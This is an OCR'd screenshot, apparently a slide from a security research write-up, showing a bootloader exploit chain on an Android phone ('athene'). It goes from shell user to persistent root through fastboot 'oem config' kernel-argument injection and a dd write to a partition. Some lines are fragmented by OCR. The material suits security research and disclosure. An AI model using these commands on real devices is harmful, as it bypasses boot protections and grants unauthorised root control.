
UTAG, we managed to fit our payload in!
Putting it all Together: From shell user to
untethered root
$
athene:/ $
id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1
$
$
fastboot oem config fsg-id a 
initrd
=
$
$
fastboot 
continue
resuming boot...

OKAY [  0.006s]

finished. total time: 0.006s

$
adb shell 
id
uid=0(root) gid=0(root) groups=0(root) [...] context=
$
$
adb shell 
dd 
of
=
/dev/block/bootdevice/by-name/padC
$
$
fastboot oem config 
"a rdinit= root=/dev/mmcblk0p4
$
fastboot 
continue